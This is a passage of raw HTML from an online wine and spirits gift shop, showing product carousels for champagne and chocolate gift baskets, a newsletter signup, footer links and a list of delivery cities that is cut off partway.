<a href="#side_products-6977e4e8533d5-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-6977e4e8533d5-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/holiday-basket-with-nicolas-f-palmes/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/holiday-gift-basket-with-nicolas-f-palmes-140x140.webp 2x"  width="70" height="70" alt="Holiday Gift Basket with Nicolas F Palmes Brut" title="Holiday Gift Basket with Nicolas F Palmes Brut" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1395')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/holiday-basket-with-nicolas-f-palmes/">Holiday Gift Basket with Nicolas F Palmes Brut</a></div><div class="price">
<span class="price-normal">$299.00</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1395', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1395')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1395')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-6977e4e8533d5-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697805f0d9111" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-697805f0d9111"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
